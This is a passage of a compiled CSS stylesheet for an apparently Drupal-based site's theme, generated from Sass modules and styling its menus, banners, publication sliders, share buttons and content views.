.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header a {
  font-size: 24px;
  color: #505050;
  text-align: center;
  font-weight: bold;
}
/* line 886, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header img {
  display: none;
}
/* line 889, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title {
  padding-bottom: 11px;
}
/* line 892, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a {
  font-size: 17px;
  color: #505050;
}
/* line 895, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a:hover {
  color: #000000;
}
/* line 899, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a {
  color: #505050;
  font-size: 24px;
  font-weight: bold;
}
/* line 903, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a:hover {
  color: #000000;
}

/* line 912, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 {
  width: 88%;
  margin-left: 83px;
  text-align: center;
  border: 1px solid #2F4F4F;
  border-top-width: 2px;
  border-right-width: 3px;
  box-shadow: inset 2px 3px 8px rgba(0, 0, 0, 0.4);
  border-radius: 10px;
  margin-top: 45px;
}
/* line 923, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row {
  font-size: 18px;
}
/* line 925, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row span, .not-front #block-views-next-prev-block-2 .views-row a {
  color: #505050;
}
/* line 931, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 {
  padding-left: 80px;
}
/* line 933, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
}
/* line 938, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev .views-field-php {
  padding: 5px;
}
/* line 941, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a {
  color: #fff;
  font-weight: bold;
}
/* line 954, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a:nth-child(2) {
  text-align: right;
  float: right;
  padding-right: 15px;
}

/* line 963, ../sass/modules/_pages.scss */
.node-type-prekshaa-publications .page-header {
  display: block !important;
}

/* line 967, ../sass/modules/_pages.scss */
.not-front.page-node .page-header {
  display: none;
}

/* line 971, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-form .views-exposed-widget {
  margin-bottom: 10px;
  padding-left: 15px;
}
/* line 976, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-widget.views-submit-button {
  width: 4%;
}
/* line 979, ../sass/modules/_pages.scss */
.view-archive-posts #edit-submit-archive-posts {
  background: url(../images/698627-icon-111-search-512.png);
  background-size: 40px;
  background-repeat: no-repeat;
  text-indent: -1000px;
  border: 0px;
  width: 40px;
  height: 40px;
}

/* line 990, ../sass/modules/_pages.scss */
.pager.pager--infinite-scroll {
  clear: both;
}

/* line 994, ../sass/modules/_pages.scss */
.a2a_kit a {
  width: 300px;
  height: 40px;
  float: right;
  background: #fff;
  color: #4C4C4C !important;
  clear: both !important;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1004, ../sass/modules/_pages.scss */
.a2a_kit a:hover {
  color: #0000;
}

/* line 1009, ../sass/modules/_pages.scss */
.a2a_kit {
  right: 10px !important;
  bottom: 80px !important;
  top: auto !important;
  position: fixed;
  background: none !important;
}

/* line 1018, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 a > span {
  height: 40px;
  width: 40px;
}

/* line 1022, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 > a {
  font-size: 20px;
}

/* line 1027, ../sass/modules/_pages.scss */
.not-front .node-about .media {
  float: left;
  width: 10%;
  padding-right: 10px;
}

/* line 1035, ../sass/modules/_pages.scss */
.not-front .view-culture .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  min-height: 375px !important;
}

/* line 1040, ../sass/modules/_pages.scss */
.node-type-contributor-details .main-content .page-header {
  display: block !important;
  text-align: center;
  margin-bottom: 0px !important;
}

/* line 1045, ../sass/modules/_pages.scss */
.passdiv {
  margin-top: -600px;
}

/* line 1048, ../sass/modules/_pages.scss */
.removeSocial #block-addtoany-addtoany-button {
  display: none !important;
}

/* line 1053, ../sass/modules/_pages.scss */
.not-front .main-content .field-name-body li {
  font-size: 20px !important;
}

/* line 1057, ../sass/modules/_pages.scss */
.page-node-8882 .page-header {
  display: block !important;
}

/* line 1063, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row {
  width: 33.3%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 1068, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 1074, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a:hover {
  text-decoration: underline;
}

/* line 1082, ../sass/modules/_pages.scss */
.not-front .node-unpublished {
  background-color: #fff !important;
}

/* line 1086, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row {
  padding: 1%;
}
/* line 1088, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row img {
  width: 100%;
}
/* line 1091, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row .views-field-title {
  text-align: center;
}

/* line 1095, ../sass/modules/_pages.scss */
.node-type-article .node-article {
  font-size: 20px;
  padding-top: 30px;
}

/* line 1104, ../sass/modules/_pages.scss */
.fa-flip-horizontal {
  margin-left: -10px;
}

/* line 1112, ../sass/modules/_pages.scss */
.page-export-a-report .feed-icon img {
  float: left;
  margin-left: 15px;
  margin-top: 10px;
  width: 4%;
}
/* line 1124, ../sass/modules/_pages.scss */
.page-export-a-report .views-exposed-form .views-exposed-widget {
  float: none !important;
}

/* line 1134, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget label {
  display: inline-block;
  float: left;
  margin: 0px 10px;
}
/* line 1140, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
  display: inline-block;
  width: 25%;
  float: left;
}
/* line 1145, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
  display: inline-block;
  margin: 0px 10px;
}
/* line 1149, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
  display: inline-block;
  width: 25%;
}

/* line 1160, ../sass/modules/_pages.scss */
.view-literature a {
  margin: 0 auto;
}

/* line 1167, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h2 {
  font-size: 25px !important;
}
/* line 1170, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h3 {
  line-height: 22px;
}

/* line 1179, ../sass/modules/_pages.scss */
#node-8952 #file-9360 img {
  display: inline-block !important;
}

/* line 1185, ../sass/modules/_pages.scss */
#views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
  min-height: 550px;
}

/* line 1188, ../sass/modules/_pages.scss */
#edit-field-preksha-series-tid-wrapper {
  max-width: 500px;
}

/* line 1191, ../sass/modules/_pages.scss */
.publication-slider {
  position: relative;
}
/* line 1193, ../sass/modules/_pages.scss */
.publication-slider img {
  width: 100%;
}
/* line 1196, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix {
  z-index: 99;
  position: absolute;
  width: 100%;
}
/* line 1200, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_previous a {
  background: transparent url("/sites/prekshaa.in/files/11-left-arrow.png") no-repeat scroll center center/80% auto;
  border: medium none !important;
  height: 40px;
  left: 20px;
  position: absolute;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
  margin-top: 42%;
}
/* line 1211, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_next a {
  background: transparent url("/sites/prekshaa.in/files/right-arrow.png") no-repeat scroll center center/80% auto;
  float: right;
  height: 40px;
  margin-top: 42%;
  position: absolute;
  right: 20px;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
}
/* line 1222, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_pause {
  display: none;
}
/* line 1226, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-cycle-main-frame,
.publication-slider .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
}

@media screen and (min-width: 768px) and (max-width: 767000px) {
  /* line 1232, ../sass/modules/_pages.scss */
  .posts-tag .publication-slider {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  /* line 1238, ../sass/modules/_pages.scss */
  #block-block-15 span {
    height: 100% !important;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 1244, ../sass/modules/_pages.scss */
  .region.region-sidebar-second .publication-slider {
    display: none;
  }

  /* line 1248, ../sass/modules/_pages.scss */
  #block-block-15 span {
    width: 100% !important;
    height: 100% !important;
  }
}
/* line 1254, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}

/* line 1260, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a:hover {
  background: #000 !important;
}

/* line 1265, ../sass/modules/_pages.scss */
.view-bookstore .views-row {
  width: 33%;
  float: left;
}
/* line 1270, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image {
  margin-top: 30px;
}
/* line 1274, ../sass/modules/_pages.scss */
.view-bookstore .more a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}
/* line 1280, ../sass/modules/_pages.scss */
.view-bookstore .more a:hover {
  background: #000 !important;
}
/* line 1284, ../sass/modules/_pages.scss */
.view-bookstore .more {
  margin-top: 20px;
}
/* line 1288, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image img {
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}

/* line 1295, ../sass/modules/_pages.scss */
.view-bookstore .views-field-counter a:hover {
  text-decoration: underline !important;
}

/* line 2, ../sass/modules/_header.scss */
#header-branding .logo {
  width: 100%;
  text-align: center;
  padding: 20px;
}
/* line 7, ../sass/modules/_header.scss */
#header-branding img {
  width: 33%;
}

/* line 1, ../sass/modules/_menu.scss */
.navbar {
  margin-top: 0px !important;
  padding: 0px;
  margin-bottom: 25px;
  background-color: #ffffff;
  border-color: #ffffff;
  z-index: 999;
  background-color: #ffffff;
}

/* line 11, ../sass/modules/_menu.scss */
.region-navigation {
  border-color: #ffffff;
  border-top: 1px solid #505050;
  border-bottom: 1px solid #505050;
  width: 1200px;
  left: 0;
  right: 0;
  margin-right: auto;
  margin-left: auto;
}

/* line 22, ../sass/modules/_menu.scss */
.mobile-menu {
  display: none;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 26, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li span.parent {
  margin-right: 10px !important;
  right: 0px;
  margin-top: 10px;
  margin-left: 0px;
  background-size: 20px auto !important;
  height: 20px;
  width: 20px;
  float: right;
  position: relative !important;
}
/* line 37, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.closed {
  background: url("../images/white-plus.png");
}
/* line 40, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.open {
  background: url("../images/white-minus.png");
}
/* line 43, ../sass/modules/_menu.scss */
.mobile-menu ul {
  padding: 0px;
  margin: 0px;
}
/* line 46, ../sass/modules/_menu.scss */
.mobile-menu ul li {
  list-style: none;
  border-top: dotted 1px #505050;
}
/* line 49, ../sass/modules/_menu.scss */
.mobile-menu ul li ul {
  padding: 0px 0px 0px 20px;
}
/* line 51, ../sass/modules/_menu.scss */
.mobile-menu ul li ul li {
  border: 0px solid;
}
/* line 55, ../sass/modules/_menu.scss */
.mobile-menu ul li a {
  color: #000000;
  font-size: 14px;
  padding: 10px;
  display: block;
}
/* line 60, ../sass/modules/_menu.scss */
.mobile-menu ul li a:hover {
  color: #505050;
}

/* line 68, ../sass/modules/_menu.scss */
.navbar-collapse {
  border-top: 0px solid;
}

/* line 72, ../sass/modules/_menu.scss */
.block-superfish * {
  border: medium none !important;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-family: "Playfair Display";
}
/* line 81, ../sass/modules/_menu.scss */
.block-superfish ul.menu {
  width: 100%;
  margin: 0px;
}
/* line 86, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a {
  color: #222 !important;
  font-size: 22px;
  font-weight: 500;
  height: 54px;
  line-height: 51px;
  padding: 0 21px !important;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  text-transform: capitalize;
}
/* line 98, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a:hover, .block-superfish ul.menu li a:active {
  background-color: rgba(255, 255, 255, 0.3) !important;
  color: #505050 !important;
}
/* line 103, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul {
  background: none repeat scroll 0 0 rgba(0, 81, 145, 0.5);
  border-radius: 3px;
  width: 20em !important;
  display: none;
  opacity: 0.99;
  padding: 0 1px 1px;
  top: 49px;
  overflow: visible !important;
}
/* line 112, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul ul {
  top: -5px;
}
/* line 117, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.first {
  border-left: 0 none !important;
}
/* line 120, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul {
  margin-top: 5px;
}
/* line 122, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li {
  background-color: rgba(0, 81, 145, 0.9) !important;
}
/* line 124, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
  border-right: medium none !important;
  border-left: medium none !important;
  text-align: left;
  font-size: 11px !important;
  padding-left: 31px !important;
}

/* line 144, ../sass/modules/_menu.scss */
.main-menu-warp {
  background: none repeat scroll 0% 0% #ffffff;
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
  width: 100%;
  padding: 5px 20px 10px 20px;
}
/* line 155, ../sass/modules/_menu.scss */
.main-menu-warp .logo img {
  width: 200px;
  height: auto;
}
/* line 161, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu h2 {
  display: none;
}
/* line 164, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu {
  padding-left: 0px;
  margin: 27px 0px;
}
/* line 168, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li {
  background: none !important;
  display: inline;
  margin-left: 19px;
}
/* line 172, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a {
  border: 0px !important;
  background: none !important;
  color: #505050;
  font-size: 18px;
  padding-right: 5%;
  font-weight: bold;
  text-decoration: none;
}
/* line 181, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a:hover {
  color: #ccc;
}
/* line 188, ../sass/modules/_menu.scss */
.main-menu-warp .social-media {
  text-align: right;
  float: right;
}
/* line 191, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p {
  margin: 10px 0px 0px 0px;
}
/* line 193, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a {
  text-decoration: none;
  width: 33px;
  height: 33px;
  float: left;
  margin-top: 13px;
  text-align: center;
  padding: 3.4px 0px 2px 5px;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
  margin-left: 10px;
  background: #000000;
  border: 1px solid #000000;
  transition: all 0.3s linear 0s;
}
/* line 208, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a:hover {
  background: #c99e66;
  border: 1px solid #c99e66;
}
/* line 214, ../sass/modules/_menu.scss */
.main-menu-warp .social-media img:hover {
  opacity: 0.8;
}

/* line 3, ../sass/modules/_banner.scss */
.Banner-wrapper {
  overflow: hidden;
}
/* line 5, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner {
  position: relative;
}
/* line 7, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner a {
  color: #ffffff !important;
}
/* line 12, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-title {
  text-align: center;
  margin-top: -265px;
  font-size: 25px;
  color: #ffffff;
  font-weight: bold;
  padding: 10px;
}
/* line 20, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-field-category {
  text-align: center;
  font-size: 17px;
  padding: 10px;
}
/* line 25, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field-count {
  text-align: center;
  display: inline-block;
  right: 0;
  left: 0;
  width: 100%;
}
/* line 32, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main {
  width: 100%;
  float: left;
}
/* line 36, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame {
  width: 100% !important;
  margin-bottom: -5px;
}
/* line 40, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
  height: auto !important;
}
/* line 44, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content {
  max-width: 100%;
  width: 100%;
}
/* line 48, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content img {
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0;
  margin-bottom: -5px;
}
/* line 56, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  position: absolute;
  right: 0;
  z-index: 20;
  height: 100%;
}
/* line 63, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom .views-slideshow-pager-field-item .views-content-counter {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  cursor: pointer;
  color: transparent;
  display: inline-block;
  height: 90.8px;
  text-indent: -10000px;
  width: 25px;
}
/* line 72, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-pager-field-item.active .views-content-counter {
  color: transparent;
  background: url("../images/rotor-button2.png") no-repeat scroll center center transparent;
}

/* line 80, ../sass/modules/_banner.scss */
.gav-links .gav {
  margin: 0;
  padding: 0;
}
/* line 83, ../sass/modules/_banner.scss */
.gav-links .gav li {
  padding-top: 6px;
  height: 121.5px;
  list-style: outside none none;
}
/* line 87, ../sass/modules/_banner.scss */
.gav-links .gav li a {
  background-size: 30% !important;
  color: #ffffff;
  display: block;
  font-size: 24px;
  line-height: 190px;
  font-weight: bold;
  height: 100%;
  text-align: center;
  text-decoration: none;
  text-shadow: 1px 1px black;
  vertical-align: bottom;
}
/* line 100, ../sass/modules/_banner.scss */
.gav-links .gav li:hover {
  opacity: 0.8;
}
/* line 104, ../sass/modules/_banner.scss */
.gav-links .gav li.one {
  background-color: #ffb351;
}
/* line 106, ../sass/modules/_banner.scss */
.gav-links .gav li.one a {
  background: url("../images/give-uw1.png") no-repeat scroll center top/60% auto transparent;
}
/* line 110, ../sass/modules/_banner.scss */
.gav-links .gav li.two {
  background-color: #ff4438;
}
/* line 112, ../sass/modules/_banner.scss */
.gav-links .gav li.two a {
  background: url("../images/advocate-uw1.png") no-repeat scroll center top transparent;
}
/* line 116, ../sass/modules/_banner.scss */
.gav-links .gav li.three {
  background-color: #005191;
}
/* line 118, ../sass/modules/_banner.scss */
.gav-links .gav li.three a {
  background: url("../images/volunteer-uw1.png") no-repeat scroll center top transparent;
}

/* line 127, ../sass/modules/_banner.scss */
.Banner-wrapper .views-row {
  position: relative;
}
/* line 130, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  bottom: 0;
}
/* line 143, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .title {
  width: 100%;
  text-align: center;
  font-size: 46px;
  padding-top: 14%;
  padding-right: 12%;
  padding-left: 12%;
}
/* line 151, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part {
  position: absolute;
  bottom: 20px;
  width: 100%;
}
/* line 155, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp {
  width: 33.33%;
  float: left;
  text-align: center;
}
/* line 159, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  text-transform: uppercase;
}

/* line 3, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight {
  border-bottom: 1px solid #000;
  text-align: left;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight h2 {
  margin-top: 0px;
}
/* line 10, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 17, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 22, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 30, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 36, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title {
  padding-top: 10px;
}
/* line 38, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 17px;
}
/* line 42, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 52, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-body h3 {
  text-align: left !important;
  color: #505050;
  font-size: 15px;
}

/* line 3, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement {
  border-bottom: 1px solid #000;
  text-align: center;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement h2, .advertisement-wrap .region-advertisement h1, .advertisement-wrap .region-advertisement div, .advertisement-wrap .region-advertisement p, .advertisement-wrap .region-advertisement h3, .advertisement-wrap .region-advertisement h4, .advertisement-wrap .region-advertisement h5 {
  margin-top: 0px;
  text-align: center;
}
/* line 11, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}

/* line 2, ../sass/modules/_history.scss */
.front .histories-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_history.scss */
.front .histories-wrap .region-history {
  border-bottom: 1px solid #000;
}
/* line 9, ../sass/modules/_history.scss */
.front .histories-wrap .region-history h2 {
  text-align: center !important;
  border-bottom: 1px solid #000000;
  padding: 10px;
}
/* line 14, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-row {
  padding: 9px;
  width: 50%;
  float: left;
  height: 320px;
}
/* line 20, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-field-image-wp {
  float: left;
}
/* line 24, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding-top: 10px;
  text-align: center;
}
/* line 31, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding: 5px;
}
/* line 36, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_culture.scss */
.culture-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_culture.scss */
.culture-wrap .region-culture {
  padding: 14px 0px;
}
/* line 7, ../sass/modules/_culture.scss */
.culture-wrap .region-culture h2 {
  text-align: center !important;
}
/* line 10, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-row {
  width: 30.644%;
  text-align: center !important;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}
/* line 17, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title {
  padding-top: 10px;
}
/* line 20, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 26, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}

/* line 4, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title {
  padding-top: 10px;
}
/* line 6, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  text-align: left;
}
/* line 11, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 17, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-row {
  width: 30.644%;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}

/* line 27, ../sass/modules/_profile.scss */
.good p:first-child:first-letter {
  font-size: 10px !important;
}

/* line 31, ../sass/modules/_profile.scss */
.space {
  display: none;
}

/* line 1, ../sass/modules/_literature.scss */
.literature-wrap {
  padding: 12px 0px;
}
/* line 7, ../sass/modules/_literature.scss */
.literature-wrap .region-literature .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}
/* line 16, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 {
  margin-top: 63px;
}
/* line 18, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-field-image-wp {
  width: 42%;
  float: left;
  margin-right: 15px;
}
/* line 23, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-row {
  height: 166px;
}
/* line 26, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding-top: 10px;
}
/* line 32, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 37, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}
/* line 45, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title {
  padding-top: 10px;
}
/* line 48, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 54, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 59, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}

/* line 3, ../sass/modules/_video.scss */
.video-wrap .region-video {
  text-align: center;
}
/* line 5, ../sass/modules/_video.scss */
.video-wrap .region-video .views-row {
  width: 22.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 11, ../sass/modules/_video.scss */
.video-wrap .region-video .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}

/* line 2, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row {
  margin: 1%;
  float: left;
  position: relative;
  overflow: hidden;
}
/* line 8, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row img {
  width: 100%;
  margin-bottom: -5px;
}
/* line 12, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field.views-field-field-name, .view-board-of-directors-weights .views-row .views-field.views-field-title a {
  position: absolute;
  bottom: 30px;
  text-align: center;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  text-shadow: 0px 0px 1px #333;
}
/* line 23, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a, .view-board-of-directors-weights .views-row .views-field-nothing {
  position: absolute;
  padding-top: 26%;
  text-align: center;
  background: rgba(0, 81, 145, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  font-size: 40px;
  color: #ffffff;
  transform: translateY(100%);
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1);
}
/* line 36, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a:hover, .view-board-of-directors-weights .views-row .views-field-nothing:hover {
  transform: translateY(0%);
}
/* line 41, ../sass/modules/_bod.scss */
